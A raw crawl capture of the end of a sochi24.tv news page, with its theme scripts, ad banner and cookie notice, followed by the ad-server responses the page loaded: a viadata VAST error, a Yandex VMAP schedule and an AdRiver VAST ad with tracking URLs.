excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_162","tdc_css_class":"tdi_162","tdc_css_class_style":"tdi_162_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_165',$blockObj=jQuery('.tdi_165'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});var tdi_238_nr_of_slides=3;jQuery(document).ready(function(){jQuery("#tdi_238 .td-slide-popup-gallery").magnificPopup({delegate:"a.slide-gallery-image-link",type:"image",tLoading:"Loading image #%curr%...",mainClass:"mfp-img-mobile",gallery:{enabled:true,navigateByImgClick:true,preload:[0,1],tCounter:'%curr% из %total%'},image:{tError:"<a href='%url%'>The image #%curr%</a> could not be loaded.",titleSrc:function(item){return item.el.attr("data-caption")+"<div>"+item.el.attr("data-description")+"<div>";}},zoom:{enabled:true,duration:300,opener:function(element){return element.find("img");}},callbacks:{change:function(){jQuery("#tdi_238 .td-doubleSlider-1").iosSlider("goToSlide",this.currItem.index+1);}}});jQuery("#tdi_238 .td-doubleSlider-1").iosSlider({scrollbar:true,snapToChildren:true,desktopClickDrag:true,infiniteSlider:true,responsiveSlides:true,navPrevSelector:jQuery("#tdi_238 .doubleSliderPrevButton"),navNextSelector:jQuery("#tdi_238 .doubleSliderNextButton"),scrollbarHeight:"2",scrollbarBorderRadius:"0",scrollbarOpacity:"0.5",onSliderResize:td_gallery_resize_update_vars_tdi_238,onSliderLoaded:doubleSlider2Load_tdi_238,onSlideChange:doubleSlider2Load_tdi_238,keyboardControls:true});jQuery("#tdi_238 .td-doubleSlider-2 .td-button").each(function(i){jQuery(this).bind("click",function(){jQuery("#tdi_238 .td-doubleSlider-1").iosSlider("goToSlide",i+1);});});var $gallery_slider_unique_id=jQuery("#tdi_238");if($gallery_slider_unique_id.length){var sliderWidth=$gallery_slider_unique_id.width(),elementsWidth=0;$gallery_slider_unique_id.find(".td-button").each(function(index,el){elementsWidth+=jQuery(el).outerWidth(true);});if(elementsWidth>sliderWidth){jQuery("#tdi_238 .td-doubleSlider-2").iosSlider({desktopClickDrag:true,snapToChildren:true,snapSlideCenter:true,infiniteSlider:true});}else{jQuery("#tdi_238 .td-doubleSlider-2").addClass("td_center_slide2");}}
function doubleSlider2Load_tdi_238(args){jQuery("#tdi_238 .td-doubleSlider-2").iosSlider("goToSlide",args.currentSlideNumber);jQuery("#tdi_238 .td-doubleSlider-2 .td-button .td-border").css("border","3px solid #ffffff").css("opacity","0.5");jQuery("#tdi_238 .td-doubleSlider-2 .td-button").css("border","0");jQuery("#tdi_238 .td-doubleSlider-2 .td-button:eq("+(args.currentSlideNumber-1)+") .td-border").css("border","3px solid #ffffff").css("opacity","1");td_gallery_write_current_slide_tdi_238(args.currentSlideNumber);}
function td_gallery_write_current_slide_tdi_238(slide_nr){jQuery("#tdi_238 .td-gallery-slide-item-focus").html(slide_nr);}
function td_gallery_resize_update_vars_tdi_238(args){if(tdDetect.isAndroid||tdDetect.isIos){setTimeout(function(){jQuery("#tdi_238 .td-doubleSlider-1").iosSlider("update");},1500);}}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.368 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 11:25:53 -->

<!-- super cache -->

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://rurtb.viadata.store/vast/cs?zone=5404&sid=107733&w=688&h=0&site=https%3A%2F%2Fsochi24.tv%2Fskrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf%2F&vp=2&u=38b880f36abe1f8ca3e343bba0afb5a6&cbb=1769070369974
body_size: -52
content:
<VAST version="2.0" xmlns:xs="http://www.w3.org/2001/XMLSchema"><error><![CDATA[Freq limit]]></error></VAST>

--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=3863191769070371212&pcode-icookie=vtiX8NU6IelZbKO6AZSP7DSBc4s%2BOLbrsoyvutW67z1t8H9lpNUHuHZatUzdaBuIvZMf8qbR651NvBI8I94eRoKulJI%3D&pcode-test-ids=1455698%2C0%2C24%3B1387854%2C0%2C68%3B1466987%2C0%2C90%3B1447467%2C0%2C89%3B1442190%2C0%2C37%3B1465794%2C0%2C97%3B1471791%2C0%2C12%3B1467262%2C0%2C70%3B1353317%2C0%2C86%3B1470815%2C0%2C71%3B1472296%2C0%2C39%3B912286%2C0%2C61&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.756.13638%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22GENERAL_STRATEGY_WITH_OPACITY%22%3A%22fallback_only%22%2C%22VISIBILITY_INTERVAL_STRATEGY_EARLY_START%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303616%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fskrytye-kamery-na-plastunskoj-narushil-skorostnoj-rezhim-poluchil-shtraf%2F&adsdk-bundle-version=1303616&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=6872bd329f82fa059eb1f324298f9c4620708eb5%3A1769070369&pcode-uid=2124289801769070369&vsid=b30a65d121a16eb8b9334809a35d706629e95c69bcebxVASx3616x1769070369&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769070371775&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A1%7D&enable-page-options=65536
body_size: -839
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=53260352601462005&video-category-id=0&vsid=b30a65d121a16eb8b9334809a35d706629e95c69bcebxVASx3616x1769070369&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455698,0,24;1387854,0,68;1466987,0,90;1447467,0,89;1442190,0,37;1465794,0,97;1471791,0,12;1467262,0,70;1353317,0,86;1470815,0,71;1472296,0,39;912286,0,61]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=53260352601462005&video-category-id=0&vsid=b30a65d121a16eb8b9334809a35d706629e95c69bcebxVASx3616x1769070369&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1455698,0,24;1387854,0,68;1466987,0,90;1447467,0,89;1442190,0,37;1465794,0,97;1471791,0,12;1467262,0,70;1353317,0,86;1470815,0,71;1472296,0,39;912286,0,61]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">53260352023434485</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769070369191&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7053
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DHX8ObD_bM6NttSqAEAOWjLaQu9FaUFAJXxHw4r5yTj_CtEpyihUDB4bBlH53MIvn2A6XpghVCy8iBxvhzQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fskrytye%2dkamery%2dna%2dplastunskoj%2dnarushil%2dskorostnoj%2drezhim%2dpoluchil%2dshtraf%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>
